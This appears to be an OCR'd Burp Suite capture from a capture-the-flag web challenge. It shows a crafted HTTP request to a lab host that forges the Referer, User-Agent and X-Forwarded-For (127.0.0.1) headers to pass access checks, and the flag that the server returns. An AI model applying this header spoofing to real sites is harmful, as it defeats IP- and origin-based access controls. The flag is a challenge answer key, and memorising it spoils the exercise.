 美化 Raw Hex \n
1 GET /Secret.php HTTP/1.1
2 Host: node5.buuoj.cn:29373
3 Cache-Control: max-age=0
4 referer:https://Sycsecret.buuoj.cn
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Syclover
7 X-Forwarded-For:127.0.0.1
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: keep-alive
12
13
美化 Raw Hex 页面渲染 \n
flag{5db5f200-1e45-
4158-948e-
9fc2eeca7162}